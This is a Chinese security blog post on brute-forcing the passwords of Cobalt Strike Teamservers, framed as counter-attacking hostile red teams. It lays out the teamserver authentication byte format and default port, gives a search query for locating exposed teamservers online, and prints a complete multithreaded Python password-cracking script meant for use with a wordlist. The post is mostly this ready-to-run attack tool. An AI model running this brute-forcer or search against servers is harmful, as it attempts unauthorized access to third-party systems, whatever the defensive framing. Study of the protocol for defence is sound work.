位置:首页 > 安全分类 > WEB安全
防守反制--爆破CS Teamserver 密码
简介0x00:简介#Cobalt strike(下面简称 CS)#众所周知,CS是一个以MSF为基础的GUI框架式“多人运动”渗透测试工具,集成了端口转发、服务扫描、自动化溢出,多模式端口监听,exe、power
0x00:简介#
Cobalt strike(下面简称 CS)#
众所周知,CS是一个以MSF为基础的GUI框架式“多人运动”渗透测试工具,集成了端口转发、服务扫描、自动化溢出,多模式端口监听,exe、powershell木马生成等.#
钓鱼攻击包括:站点克隆,目标信息获取,java执行,浏览器自动攻击等。#
Cobalt Strike 主要用于团队作战,可谓是团队渗透神器,能让多个攻击者同时连接到团体服务器上,共享攻击资源与目标信息和sessions。#
Cobalt Strike 作为一款协同APT工具,针对内网的渗透测试和作为apt的控制终端功能,使其变成众多APT组织的首选。#
0x01:成因#
1、很多团队为了方便基友能够很快连上 Teamserver,基本都是设置的弱口令,一般常见的是:123456、123123等#
2、很多也使用的默认的 Teamserver端口50050#
3、集合以上薄弱入口点,开始测试爆破连接。#
0x02:编写#

一、自己teamserver链接测试。在服务器搭建好服务端后,通过浏览器去访问测试。google浏览器测试结果如下。#

在火狐的浏览器测试结果如下#

F12看下什么情况#
二、我们去看一下Teamserver的认证方式。#

if [ -e ./cobaltstrike.store ]; then
print_info "Will use existing X509 certificate and keystore (for SSL)"
else
print_info "Generating X509 certificate and keystore (for SSL)"
keytool -keystore ./cobaltstrike.store -storepass 123456 -keypass 123456 -genkey -keyalg RSA -alias cobaltstrike -dname "CN=Major Cobalt Strike, OU=AdvancedPenTesting, O=cobaltstrike, L=Somewhere, S=Cyberspace, C=Earth"
fi
# start the team server.
java -XX:ParallelGCThreads=4 -Dcobaltstrike.server_port=50050 -Djavax.net.ssl.keyStore=./cobaltstrike.store -Djavax.net.ssl.keyStorePassword=123456 -server -XX:+AggressiveHeap -XX:+UseParallelGC -classpath ./cobaltstrike.jar server.TeamServer $*
第一种是表面上用于保护套接字的身份验证的原始数据类型。#
第二种是基于Java序列化对象的身份验证,其中包括大部分为符号的用户名。#

其中cobaltstrike.store是这样的#
在固定的261字节长度的命令中,第一个身份验证请求大致是这样定义的:#
4 Byte Magic \x00\x00\xBE\xEF 1 Byte Password Length (unsigned int) Password (unsigned int cast char array) Padding \x65 "A" * ( Length( Password ) - 256 )
在导线上看起来像这样,但是填充被忽略,可以是任何东西。身份验证例程最多读取256个“长度”。#
\x00\x00\xBE\xEF\x08passwordAAAAAAAAAAAAAA...AAAA
如果提供的密码与启动团队服务器时定义的密码匹配,则团队服务器将以4字节的密码进行回复。#
<此密码不能为空>
\x00\x00\xCA\xFE
否则,团队服务器返回null#
\x00\x00\x00\x00
三、python3编写思路#
conn.open(host, port) payload = bytearray(b"\x00\x00\xbe\xef") + len(password).to_bytes(1, "big", signed=True) + bytes(bytes(password, "ascii").ljust(256, b"A")) conn.send(payload)
最后判断返回结果是否存在“\x00\x00\xca\xfe”,如果存在则密码正确#
四、找找公鸡队的Teamserver#

"Cobalt strike" && port="50050"
五、开整
#!/usr/bin/env python3
import time,socket,ssl,argparse,concurrent.futures,sys
MIN_PYTHON = (3, 3)
if sys.version_info < MIN_PYTHON:
sys.exit("Python %s.%s or later is required." % MIN_PYTHON)
parser = argparse.ArgumentParser()
parser.add_argument("host",
help="Teamserver address")
parser.add_argument("wordlist", nargs="?",
help="Newline-delimited word list file")
args = parser.parse_args()
class NotConnectedException(Exception):
def __init__(self, message=None, node=None):
self.message = message
self.node = node
class DisconnectedException(Exception):
def __init__(self, message=None, node=None):
self.message = message
self.node = node
class Connector:
def __init__(self):
self.sock = None
self.ssl_sock = None
self.ctx = ssl.SSLContext()
self.ctx.verify_mode = ssl.CERT_NONE
pass
def is_connected(self):
return self.sock and self.ssl_sock
def open(self, hostname, port):
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(10)
self.ssl_sock = self.ctx.wrap_socket(self.sock)
if hostname == socket.gethostname():
ipaddress = socket.gethostbyname_ex(hostname)[2][0]
self.ssl_sock.connect((ipaddress, port))
else:
self.ssl_sock.connect((hostname, port))
def close(self):
if self.sock:
self.sock.close()
self.sock = None
self.ssl_sock = None
def send(self, buffer):
if not self.ssl_sock: raise NotConnectedException("Not connected (SSL Socket is null)")
self.ssl_sock.sendall(buffer)
def receive(self):
if not self.ssl_sock: raise NotConnectedException("Not connected (SSL Socket is null)")
received_size = 0
data_buffer = b""
while received_size < 4:
data_in = self.ssl_sock.recv()
data_buffer = data_buffer + data_in
received_size += len(data_in)
return data_buffer
def passwordcheck(password):
if len(password) > 0:
result = None
conn = Connector()
conn.open(args.host, 50050)
payload = bytearray(b"\x00\x00\xbe\xef") + len(password).to_bytes(1, "big", signed=True) + bytes(bytes(password, "ascii").ljust(256, b"A"))
conn.send(payload)
if conn.is_connected(): result = conn.receive()
if conn.is_connected(): conn.close()
if result == bytearray(b"\x00\x00\xca\xfe"): return password
else: return False
else: print("Do not have a blank password!!!")
passwords = []
if args.wordlist: passwords = open(args.wordlist).read().split("")
else:
for line in sys.stdin: passwords.append(line.rstrip())
if len(passwords) > 0:
attempts = 0
failures = 0
with concurrent.futures.ThreadPoolExecutor(max_workers=30) as executor:
future_to_check = {executor.submit(passwordcheck, password): password for password in passwords}
for future in concurrent.futures.as_completed(future_to_check):
password = future_to_check[future]
try:
data = future.result()
attempts = attempts + 1
if data:
print ("Successful Attack!!!")
print ("Secquan NB!!")
print("Target Password: {}".format(password))
except Exception as exc:
failures = failures + 1
print('%r generated an exception: %s' % (password, exc))
else:
print("Password(s) required")

执行方式 test.py x.x.x.x pass.txt#
pass.txt是你要爆破的密码文件
上一篇: 反序列化JNDI分析

 一、序言API为当今大多数数字体验提供了动力,API安全性仍然是大多数CXO最关心的问题。尽管数字化转型不断推...
一、序言API为当今大多数数字体验提供了动力,API安全性仍然是大多数CXO最关心的问题。尽管数字化转型不断推... 随着互联网的普及,网络安全变得越来越重要。Java等程序员需要掌握基本的web安全知识,防患于未然,下面列举一些...
随着互联网的普及,网络安全变得越来越重要。Java等程序员需要掌握基本的web安全知识,防患于未然,下面列举一些... 在当今数字化快速发展的时代,网络安全已成为一个备受瞩目的领域。随着网络攻击事件频发,企业和个人对网络安全...
在当今数字化快速发展的时代,网络安全已成为一个备受瞩目的领域。随着网络攻击事件频发,企业和个人对网络安全... 2025年,普通人的出路何在?网络安全或成优选在2025年的今天,随着科技的飞速发展和社会的不断进步,许多人仍在为寻...
2025年,普通人的出路何在?网络安全或成优选在2025年的今天,随着科技的飞速发展和社会的不断进步,许多人仍在为寻... 2025学网络安全好吗?网络安全工程师就业前景如何?在世纪的信息化时代,网络已经成为我们生活中不可或缺的一部分...
2025学网络安全好吗?网络安全工程师就业前景如何?在世纪的信息化时代,网络已经成为我们生活中不可或缺的一部分... 在信息技术日新月异的今天,运维岗位作为企业与数字世界之间的桥梁,承载着确保系统稳定运行、保障数据安全、优...
在信息技术日新月异的今天,运维岗位作为企业与数字世界之间的桥梁,承载着确保系统稳定运行、保障数据安全、优... 随着科技的飞速发展,网络安全已经成为各行各业不可或缺的一部分,吸引了无数追求技术挑战与高薪职业的人才。然...
随着科技的飞速发展,网络安全已经成为各行各业不可或缺的一部分,吸引了无数追求技术挑战与高薪职业的人才。然... 网络安全培训,线上还是线下?一文解析!在数字化时代,网络安全已成为企业和个人不可忽视的重要领域。面对日益复杂...
网络安全培训,线上还是线下?一文解析!在数字化时代,网络安全已成为企业和个人不可忽视的重要领域。面对日益复杂...